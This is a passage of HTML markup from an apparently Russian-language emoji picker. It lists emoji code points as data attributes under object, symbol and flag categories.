data-emoji="23F0"></div><div class="emoji_symbol" data-emoji="23F1-FE0F"></div><div class="emoji_symbol" data-emoji="23F2-FE0F"></div><div class="emoji_symbol" data-emoji="1F570-FE0F"></div><div class="emoji_symbol" data-emoji="1F55B"></div><div class="emoji_symbol" data-emoji="1F567"></div><div class="emoji_symbol" data-emoji="1F550"></div><div class="emoji_symbol" data-emoji="1F55C"></div><div class="emoji_symbol" data-emoji="1F551"></div><div class="emoji_symbol" data-emoji="1F55D"></div><div class="emoji_symbol" data-emoji="1F552"></div><div class="emoji_symbol" data-emoji="1F55E"></div><div class="emoji_symbol" data-emoji="1F553"></div><div class="emoji_symbol" data-emoji="1F55F"></div><div class="emoji_symbol" data-emoji="1F554"></div><div class="emoji_symbol" data-emoji="1F560"></div><div class="emoji_symbol" data-emoji="1F555"></div><div class="emoji_symbol" data-emoji="1F561"></div><div class="emoji_symbol" data-emoji="1F556"></div><div class="emoji_symbol" data-emoji="1F562"></div><div class="emoji_symbol" data-emoji="1F557"></div><div class="emoji_symbol" data-emoji="1F563"></div><div class="emoji_symbol" data-emoji="1F558"></div><div class="emoji_symbol" data-emoji="1F564"></div><div class="emoji_symbol" data-emoji="1F559"></div><div class="emoji_symbol" data-emoji="1F565"></div><div class="emoji_symbol" data-emoji="1F55A"></div><div class="emoji_symbol" data-emoji="1F566"></div><div class="emoji_symbol" data-emoji="1F311"></div><div class="emoji_symbol" data-emoji="1F312"></div><div class="emoji_symbol" data-emoji="1F313"></div><div class="emoji_symbol" data-emoji="1F314"></div><div class="emoji_symbol" data-emoji="1F315"></div><div class="emoji_symbol" data-emoji="1F316"></div><div class="emoji_symbol" data-emoji="1F317"></div><div class="emoji_symbol" data-emoji="1F318"></div><div class="emoji_symbol" data-emoji="1F319"></div><div class="emoji_symbol" data-emoji="1F31A"></div><div class="emoji_symbol" data-emoji="1F31B"></div><div class="emoji_symbol" data-emoji="1F31C"></div><div class="emoji_symbol" data-emoji="1F321-FE0F"></div><div class="emoji_symbol" data-emoji="2600-FE0F"></div><div class="emoji_symbol" data-emoji="1F31D"></div><div class="emoji_symbol" data-emoji="1F31E"></div><div class="emoji_symbol" data-emoji="2B50"></div><div class="emoji_symbol" data-emoji="1F31F"></div><div class="emoji_symbol" data-emoji="1F320"></div><div class="emoji_symbol" data-emoji="2601-FE0F"></div><div class="emoji_symbol" data-emoji="26C5"></div><div class="emoji_symbol" data-emoji="26C8-FE0F"></div><div class="emoji_symbol" data-emoji="1F324-FE0F"></div><div class="emoji_symbol" data-emoji="1F325-FE0F"></div><div class="emoji_symbol" data-emoji="1F326-FE0F"></div><div class="emoji_symbol" data-emoji="1F327-FE0F"></div><div class="emoji_symbol" data-emoji="1F328-FE0F"></div><div class="emoji_symbol" data-emoji="1F329-FE0F"></div><div class="emoji_symbol" data-emoji="1F32A-FE0F"></div><div class="emoji_symbol" data-emoji="1F32B-FE0F"></div><div class="emoji_symbol" data-emoji="1F32C-FE0F"></div><div class="emoji_symbol" data-emoji="1F300"></div><div class="emoji_symbol" data-emoji="1F308"></div><div class="emoji_symbol" data-emoji="1F302"></div><div class="emoji_symbol" data-emoji="2602-FE0F"></div><div class="emoji_symbol" data-emoji="2614"></div><div class="emoji_symbol" data-emoji="26F1-FE0F"></div><div class="emoji_symbol" data-emoji="26A1"></div><div class="emoji_symbol" data-emoji="2744-FE0F"></div><div class="emoji_symbol" data-emoji="2603-FE0F"></div><div class="emoji_symbol" data-emoji="26C4"></div><div class="emoji_symbol" data-emoji="2604-FE0F"></div><div class="emoji_symbol" data-emoji="1F525"></div><div class="emoji_symbol" data-emoji="1F4A7"></div><div class="emoji_symbol" data-emoji="1F30A"></div></div><div class="emoji_category"><b>Предметы</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F507"></div><div class="emoji_symbol" data-emoji="1F508"></div><div class="emoji_symbol" data-emoji="1F509"></div><div class="emoji_symbol" data-emoji="1F50A"></div><div class="emoji_symbol" data-emoji="1F4E2"></div><div class="emoji_symbol" data-emoji="1F4E3"></div><div class="emoji_symbol" data-emoji="1F4EF"></div><div class="emoji_symbol" data-emoji="1F514"></div><div class="emoji_symbol" data-emoji="1F515"></div><div class="emoji_symbol" data-emoji="1F3BC"></div><div class="emoji_symbol" data-emoji="1F3B5"></div><div class="emoji_symbol" data-emoji="1F3B6"></div><div class="emoji_symbol" data-emoji="1F399-FE0F"></div><div class="emoji_symbol" data-emoji="1F39A-FE0F"></div><div class="emoji_symbol" data-emoji="1F39B-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A4"></div><div class="emoji_symbol" data-emoji="1F3A7"></div><div class="emoji_symbol" data-emoji="1F4FB"></div><div class="emoji_symbol" data-emoji="1F3B7"></div><div class="emoji_symbol" data-emoji="1F3B8"></div><div class="emoji_symbol" data-emoji="1F3B9"></div><div class="emoji_symbol" data-emoji="1F3BA"></div><div class="emoji_symbol" data-emoji="1F3BB"></div><div class="emoji_symbol" data-emoji="1F941"></div><div class="emoji_symbol" data-emoji="1F4F1"></div><div class="emoji_symbol" data-emoji="1F4F2"></div><div class="emoji_symbol" data-emoji="260E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DE"></div><div class="emoji_symbol" data-emoji="1F4DF"></div><div class="emoji_symbol" data-emoji="1F4E0"></div><div class="emoji_symbol" data-emoji="1F50B"></div><div class="emoji_symbol" data-emoji="1F50C"></div><div class="emoji_symbol" data-emoji="1F4BB"></div><div class="emoji_symbol" data-emoji="1F5A5-FE0F"></div><div class="emoji_symbol" data-emoji="1F5A8-FE0F"></div><div class="emoji_symbol" data-emoji="2328-FE0F"></div><div class="emoji_symbol" data-emoji="1F5B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5B2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4BD"></div><div class="emoji_symbol" data-emoji="1F4BE"></div><div class="emoji_symbol" data-emoji="1F4BF"></div><div class="emoji_symbol" data-emoji="1F4C0"></div><div class="emoji_symbol" data-emoji="1F9EE"></div><div class="emoji_symbol" data-emoji="1F3A5"></div><div class="emoji_symbol" data-emoji="1F39E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AC"></div><div class="emoji_symbol" data-emoji="1F4FA"></div><div class="emoji_symbol" data-emoji="1F4F7"></div><div class="emoji_symbol" data-emoji="1F4F8"></div><div class="emoji_symbol" data-emoji="1F4F9"></div><div class="emoji_symbol" data-emoji="1F4FC"></div><div class="emoji_symbol" data-emoji="1F50D"></div><div class="emoji_symbol" data-emoji="1F50E"></div><div class="emoji_symbol" data-emoji="1F56F-FE0F"></div><div class="emoji_symbol" data-emoji="1F4A1"></div><div class="emoji_symbol" data-emoji="1F526"></div><div class="emoji_symbol" data-emoji="1F3EE"></div><div class="emoji_symbol" data-emoji="1F4D4"></div><div class="emoji_symbol" data-emoji="1F4D5"></div><div class="emoji_symbol" data-emoji="1F4D6"></div><div class="emoji_symbol" data-emoji="1F4D7"></div><div class="emoji_symbol" data-emoji="1F4D8"></div><div class="emoji_symbol" data-emoji="1F4D9"></div><div class="emoji_symbol" data-emoji="1F4DA"></div><div class="emoji_symbol" data-emoji="1F4D3"></div><div class="emoji_symbol" data-emoji="1F4D2"></div><div class="emoji_symbol" data-emoji="1F4C3"></div><div class="emoji_symbol" data-emoji="1F4DC"></div><div class="emoji_symbol" data-emoji="1F4C4"></div><div class="emoji_symbol" data-emoji="1F4F0"></div><div class="emoji_symbol" data-emoji="1F5DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F4D1"></div><div class="emoji_symbol" data-emoji="1F516"></div><div class="emoji_symbol" data-emoji="1F3F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F4B0"></div><div class="emoji_symbol" data-emoji="1F4B4"></div><div class="emoji_symbol" data-emoji="1F4B5"></div><div class="emoji_symbol" data-emoji="1F4B6"></div><div class="emoji_symbol" data-emoji="1F4B7"></div><div class="emoji_symbol" data-emoji="1F4B8"></div><div class="emoji_symbol" data-emoji="1F4B3"></div><div class="emoji_symbol" data-emoji="1F9FE"></div><div class="emoji_symbol" data-emoji="1F4B9"></div><div class="emoji_symbol" data-emoji="1F4B1"></div><div class="emoji_symbol" data-emoji="1F4B2"></div><div class="emoji_symbol" data-emoji="2709-FE0F"></div><div class="emoji_symbol" data-emoji="1F4E7"></div><div class="emoji_symbol" data-emoji="1F4E8"></div><div class="emoji_symbol" data-emoji="1F4E9"></div><div class="emoji_symbol" data-emoji="1F4E4"></div><div class="emoji_symbol" data-emoji="1F4E5"></div><div class="emoji_symbol" data-emoji="1F4E6"></div><div class="emoji_symbol" data-emoji="1F4EB"></div><div class="emoji_symbol" data-emoji="1F4EA"></div><div class="emoji_symbol" data-emoji="1F4EC"></div><div class="emoji_symbol" data-emoji="1F4ED"></div><div class="emoji_symbol" data-emoji="1F4EE"></div><div class="emoji_symbol" data-emoji="1F5F3-FE0F"></div><div class="emoji_symbol" data-emoji="270F-FE0F"></div><div class="emoji_symbol" data-emoji="2712-FE0F"></div><div class="emoji_symbol" data-emoji="1F58B-FE0F"></div><div class="emoji_symbol" data-emoji="1F58A-FE0F"></div><div class="emoji_symbol" data-emoji="1F58C-FE0F"></div><div class="emoji_symbol" data-emoji="1F58D-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DD"></div><div class="emoji_symbol" data-emoji="1F4BC"></div><div class="emoji_symbol" data-emoji="1F4C1"></div><div class="emoji_symbol" data-emoji="1F4C2"></div><div class="emoji_symbol" data-emoji="1F5C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C5"></div><div class="emoji_symbol" data-emoji="1F4C6"></div><div class="emoji_symbol" data-emoji="1F5D2-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C7"></div><div class="emoji_symbol" data-emoji="1F4C8"></div><div class="emoji_symbol" data-emoji="1F4C9"></div><div class="emoji_symbol" data-emoji="1F4CA"></div><div class="emoji_symbol" data-emoji="1F4CB"></div><div class="emoji_symbol" data-emoji="1F4CC"></div><div class="emoji_symbol" data-emoji="1F4CD"></div><div class="emoji_symbol" data-emoji="1F4CE"></div><div class="emoji_symbol" data-emoji="1F587-FE0F"></div><div class="emoji_symbol" data-emoji="1F4CF"></div><div class="emoji_symbol" data-emoji="1F4D0"></div><div class="emoji_symbol" data-emoji="2702-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C3-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C4-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F512"></div><div class="emoji_symbol" data-emoji="1F513"></div><div class="emoji_symbol" data-emoji="1F50F"></div><div class="emoji_symbol" data-emoji="1F510"></div><div class="emoji_symbol" data-emoji="1F511"></div><div class="emoji_symbol" data-emoji="1F5DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F528"></div><div class="emoji_symbol" data-emoji="26CF-FE0F"></div><div class="emoji_symbol" data-emoji="2692-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E0-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E1-FE0F"></div><div class="emoji_symbol" data-emoji="2694-FE0F"></div><div class="emoji_symbol" data-emoji="1F52B"></div><div class="emoji_symbol" data-emoji="1F3F9"></div><div class="emoji_symbol" data-emoji="1F6E1-FE0F"></div><div class="emoji_symbol" data-emoji="1F527"></div><div class="emoji_symbol" data-emoji="1F529"></div><div class="emoji_symbol" data-emoji="2699-FE0F"></div><div class="emoji_symbol" data-emoji="1F5DC-FE0F"></div><div class="emoji_symbol" data-emoji="2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F517"></div><div class="emoji_symbol" data-emoji="26D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F0"></div><div class="emoji_symbol" data-emoji="1F9F2"></div><div class="emoji_symbol" data-emoji="2697-FE0F"></div><div class="emoji_symbol" data-emoji="1F9EA"></div><div class="emoji_symbol" data-emoji="1F9EB"></div><div class="emoji_symbol" data-emoji="1F9EC"></div><div class="emoji_symbol" data-emoji="1F52C"></div><div class="emoji_symbol" data-emoji="1F52D"></div><div class="emoji_symbol" data-emoji="1F4E1"></div><div class="emoji_symbol" data-emoji="1F489"></div><div class="emoji_symbol" data-emoji="1F48A"></div><div class="emoji_symbol" data-emoji="1F6AA"></div><div class="emoji_symbol" data-emoji="1F6CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F6CB-FE0F"></div><div class="emoji_symbol" data-emoji="1F6BD"></div><div class="emoji_symbol" data-emoji="1F6BF"></div><div class="emoji_symbol" data-emoji="1F6C1"></div><div class="emoji_symbol" data-emoji="1F9F4"></div><div class="emoji_symbol" data-emoji="1F9F7"></div><div class="emoji_symbol" data-emoji="1F9F9"></div><div class="emoji_symbol" data-emoji="1F9FA"></div><div class="emoji_symbol" data-emoji="1F9FB"></div><div class="emoji_symbol" data-emoji="1F9FC"></div><div class="emoji_symbol" data-emoji="1F9FD"></div><div class="emoji_symbol" data-emoji="1F9EF"></div><div class="emoji_symbol" data-emoji="1F6D2"></div><div class="emoji_symbol" data-emoji="1F6AC"></div><div class="emoji_symbol" data-emoji="26B0-FE0F"></div><div class="emoji_symbol" data-emoji="26B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FF"></div></div><div class="emoji_category"><b>Символы</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3E7"></div><div class="emoji_symbol" data-emoji="1F6AE"></div><div class="emoji_symbol" data-emoji="1F6B0"></div><div class="emoji_symbol" data-emoji="267F"></div><div class="emoji_symbol" data-emoji="1F6B9"></div><div class="emoji_symbol" data-emoji="1F6BA"></div><div class="emoji_symbol" data-emoji="1F6BB"></div><div class="emoji_symbol" data-emoji="1F6BC"></div><div class="emoji_symbol" data-emoji="1F6BE"></div><div class="emoji_symbol" data-emoji="1F6C2"></div><div class="emoji_symbol" data-emoji="1F6C3"></div><div class="emoji_symbol" data-emoji="1F6C4"></div><div class="emoji_symbol" data-emoji="1F6C5"></div><div class="emoji_symbol" data-emoji="26A0-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B8"></div><div class="emoji_symbol" data-emoji="26D4"></div><div class="emoji_symbol" data-emoji="1F6AB"></div><div class="emoji_symbol" data-emoji="1F6B3"></div><div class="emoji_symbol" data-emoji="1F6AD"></div><div class="emoji_symbol" data-emoji="1F6AF"></div><div class="emoji_symbol" data-emoji="1F6B1"></div><div class="emoji_symbol" data-emoji="1F6B7"></div><div class="emoji_symbol" data-emoji="1F4F5"></div><div class="emoji_symbol" data-emoji="1F51E"></div><div class="emoji_symbol" data-emoji="2622-FE0F"></div><div class="emoji_symbol" data-emoji="2623-FE0F"></div><div class="emoji_symbol" data-emoji="2B06-FE0F"></div><div class="emoji_symbol" data-emoji="2197-FE0F"></div><div class="emoji_symbol" data-emoji="27A1-FE0F"></div><div class="emoji_symbol" data-emoji="2198-FE0F"></div><div class="emoji_symbol" data-emoji="2B07-FE0F"></div><div class="emoji_symbol" data-emoji="2199-FE0F"></div><div class="emoji_symbol" data-emoji="2B05-FE0F"></div><div class="emoji_symbol" data-emoji="2196-FE0F"></div><div class="emoji_symbol" data-emoji="2195-FE0F"></div><div class="emoji_symbol" data-emoji="2194-FE0F"></div><div class="emoji_symbol" data-emoji="21A9-FE0F"></div><div class="emoji_symbol" data-emoji="21AA-FE0F"></div><div class="emoji_symbol" data-emoji="2934-FE0F"></div><div class="emoji_symbol" data-emoji="2935-FE0F"></div><div class="emoji_symbol" data-emoji="1F503"></div><div class="emoji_symbol" data-emoji="1F504"></div><div class="emoji_symbol" data-emoji="1F519"></div><div class="emoji_symbol" data-emoji="1F51A"></div><div class="emoji_symbol" data-emoji="1F51B"></div><div class="emoji_symbol" data-emoji="1F51C"></div><div class="emoji_symbol" data-emoji="1F51D"></div><div class="emoji_symbol" data-emoji="1F6D0"></div><div class="emoji_symbol" data-emoji="269B-FE0F"></div><div class="emoji_symbol" data-emoji="1F549-FE0F"></div><div class="emoji_symbol" data-emoji="2721-FE0F"></div><div class="emoji_symbol" data-emoji="2638-FE0F"></div><div class="emoji_symbol" data-emoji="262F-FE0F"></div><div class="emoji_symbol" data-emoji="271D-FE0F"></div><div class="emoji_symbol" data-emoji="2626-FE0F"></div><div class="emoji_symbol" data-emoji="262A-FE0F"></div><div class="emoji_symbol" data-emoji="262E-FE0F"></div><div class="emoji_symbol" data-emoji="1F54E"></div><div class="emoji_symbol" data-emoji="1F52F"></div><div class="emoji_symbol" data-emoji="2648"></div><div class="emoji_symbol" data-emoji="2649"></div><div class="emoji_symbol" data-emoji="264A"></div><div class="emoji_symbol" data-emoji="264B"></div><div class="emoji_symbol" data-emoji="264C"></div><div class="emoji_symbol" data-emoji="264D"></div><div class="emoji_symbol" data-emoji="264E"></div><div class="emoji_symbol" data-emoji="264F"></div><div class="emoji_symbol" data-emoji="2650"></div><div class="emoji_symbol" data-emoji="2651"></div><div class="emoji_symbol" data-emoji="2652"></div><div class="emoji_symbol" data-emoji="2653"></div><div class="emoji_symbol" data-emoji="26CE"></div><div class="emoji_symbol" data-emoji="1F500"></div><div class="emoji_symbol" data-emoji="1F501"></div><div class="emoji_symbol" data-emoji="1F502"></div><div class="emoji_symbol" data-emoji="25B6-FE0F"></div><div class="emoji_symbol" data-emoji="23E9"></div><div class="emoji_symbol" data-emoji="23ED-FE0F"></div><div class="emoji_symbol" data-emoji="23EF-FE0F"></div><div class="emoji_symbol" data-emoji="25C0-FE0F"></div><div class="emoji_symbol" data-emoji="23EA"></div><div class="emoji_symbol" data-emoji="23EE-FE0F"></div><div class="emoji_symbol" data-emoji="1F53C"></div><div class="emoji_symbol" data-emoji="23EB"></div><div class="emoji_symbol" data-emoji="1F53D"></div><div class="emoji_symbol" data-emoji="23EC"></div><div class="emoji_symbol" data-emoji="23F8-FE0F"></div><div class="emoji_symbol" data-emoji="23F9-FE0F"></div><div class="emoji_symbol" data-emoji="23FA-FE0F"></div><div class="emoji_symbol" data-emoji="23CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A6"></div><div class="emoji_symbol" data-emoji="1F505"></div><div class="emoji_symbol" data-emoji="1F506"></div><div class="emoji_symbol" data-emoji="1F4F6"></div><div class="emoji_symbol" data-emoji="1F4F3"></div><div class="emoji_symbol" data-emoji="1F4F4"></div><div class="emoji_symbol" data-emoji="2640-FE0F"></div><div class="emoji_symbol" data-emoji="2642-FE0F"></div><div class="emoji_symbol" data-emoji="2695-FE0F"></div><div class="emoji_symbol" data-emoji="267E-FE0F"></div><div class="emoji_symbol" data-emoji="267B-FE0F"></div><div class="emoji_symbol" data-emoji="269C-FE0F"></div><div class="emoji_symbol" data-emoji="1F531"></div><div class="emoji_symbol" data-emoji="1F4DB"></div><div class="emoji_symbol" data-emoji="1F530"></div><div class="emoji_symbol" data-emoji="2B55"></div><div class="emoji_symbol" data-emoji="2705"></div><div class="emoji_symbol" data-emoji="2611-FE0F"></div><div class="emoji_symbol" data-emoji="2714-FE0F"></div><div class="emoji_symbol" data-emoji="2716-FE0F"></div><div class="emoji_symbol" data-emoji="274C"></div><div class="emoji_symbol" data-emoji="274E"></div><div class="emoji_symbol" data-emoji="2795"></div><div class="emoji_symbol" data-emoji="2796"></div><div class="emoji_symbol" data-emoji="2797"></div><div class="emoji_symbol" data-emoji="27B0"></div><div class="emoji_symbol" data-emoji="27BF"></div><div class="emoji_symbol" data-emoji="303D-FE0F"></div><div class="emoji_symbol" data-emoji="2733-FE0F"></div><div class="emoji_symbol" data-emoji="2734-FE0F"></div><div class="emoji_symbol" data-emoji="2747-FE0F"></div><div class="emoji_symbol" data-emoji="203C-FE0F"></div><div class="emoji_symbol" data-emoji="2049-FE0F"></div><div class="emoji_symbol" data-emoji="2753"></div><div class="emoji_symbol" data-emoji="2754"></div><div class="emoji_symbol" data-emoji="2755"></div><div class="emoji_symbol" data-emoji="2757"></div><div class="emoji_symbol" data-emoji="3030-FE0F"></div><div class="emoji_symbol" data-emoji="00A9-FE0F"></div><div class="emoji_symbol" data-emoji="00AE-FE0F"></div><div class="emoji_symbol" data-emoji="2122-FE0F"></div><div class="emoji_symbol" data-emoji="0023-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="002A-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0030-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0031-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0032-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0033-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0034-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0035-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0036-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0037-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0038-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0039-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="1F51F"></div><div class="emoji_symbol" data-emoji="1F4AF"></div><div class="emoji_symbol" data-emoji="1F520"></div><div class="emoji_symbol" data-emoji="1F521"></div><div class="emoji_symbol" data-emoji="1F522"></div><div class="emoji_symbol" data-emoji="1F523"></div><div class="emoji_symbol" data-emoji="1F524"></div><div class="emoji_symbol" data-emoji="1F170-FE0F"></div><div class="emoji_symbol" data-emoji="1F18E"></div><div class="emoji_symbol" data-emoji="1F171-FE0F"></div><div class="emoji_symbol" data-emoji="1F191"></div><div class="emoji_symbol" data-emoji="1F192"></div><div class="emoji_symbol" data-emoji="1F193"></div><div class="emoji_symbol" data-emoji="2139-FE0F"></div><div class="emoji_symbol" data-emoji="1F194"></div><div class="emoji_symbol" data-emoji="24C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F195"></div><div class="emoji_symbol" data-emoji="1F196"></div><div class="emoji_symbol" data-emoji="1F17E-FE0F"></div><div class="emoji_symbol" data-emoji="1F197"></div><div class="emoji_symbol" data-emoji="1F17F-FE0F"></div><div class="emoji_symbol" data-emoji="1F198"></div><div class="emoji_symbol" data-emoji="1F199"></div><div class="emoji_symbol" data-emoji="1F19A"></div><div class="emoji_symbol" data-emoji="1F201"></div><div class="emoji_symbol" data-emoji="1F202-FE0F"></div><div class="emoji_symbol" data-emoji="1F237-FE0F"></div><div class="emoji_symbol" data-emoji="1F236-FE0F"></div><div class="emoji_symbol" data-emoji="1F22F"></div><div class="emoji_symbol" data-emoji="1F250-FE0F"></div><div class="emoji_symbol" data-emoji="1F239-FE0F"></div><div class="emoji_symbol" data-emoji="1F21A"></div><div class="emoji_symbol" data-emoji="1F232-FE0F"></div><div class="emoji_symbol" data-emoji="1F251-FE0F"></div><div class="emoji_symbol" data-emoji="1F238-FE0F"></div><div class="emoji_symbol" data-emoji="1F234-FE0F"></div><div class="emoji_symbol" data-emoji="1F233"></div><div class="emoji_symbol" data-emoji="3297-FE0F"></div><div class="emoji_symbol" data-emoji="3299-FE0F"></div><div class="emoji_symbol" data-emoji="1F23A-FE0F"></div><div class="emoji_symbol" data-emoji="1F235-FE0F"></div><div class="emoji_symbol" data-emoji="25AA-FE0F"></div><div class="emoji_symbol" data-emoji="25AB-FE0F"></div><div class="emoji_symbol" data-emoji="25FB-FE0F"></div><div class="emoji_symbol" data-emoji="25FC-FE0F"></div><div class="emoji_symbol" data-emoji="25FD"></div><div class="emoji_symbol" data-emoji="25FE"></div><div class="emoji_symbol" data-emoji="2B1B"></div><div class="emoji_symbol" data-emoji="2B1C"></div><div class="emoji_symbol" data-emoji="1F536"></div><div class="emoji_symbol" data-emoji="1F537"></div><div class="emoji_symbol" data-emoji="1F538"></div><div class="emoji_symbol" data-emoji="1F539"></div><div class="emoji_symbol" data-emoji="1F53A"></div><div class="emoji_symbol" data-emoji="1F53B"></div><div class="emoji_symbol" data-emoji="1F4A0"></div><div class="emoji_symbol" data-emoji="1F518"></div><div class="emoji_symbol" data-emoji="1F532"></div><div class="emoji_symbol" data-emoji="1F533"></div><div class="emoji_symbol" data-emoji="26AA"></div><div class="emoji_symbol" data-emoji="26AB"></div><div class="emoji_symbol" data-emoji="1F534"></div><div class="emoji_symbol" data-emoji="1F535"></div></div><div class="emoji_category"><b>Флаги</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3C1"></div><div class="emoji_symbol" data-emoji="1F6A9"></div><div class="emoji_symbol" data-emoji="1F3F4"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F-200D-1F308"></div><div class="emoji_symbol" data-emoji="1F3F4-200D-2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EB"></div><div class="emoji_symbol" 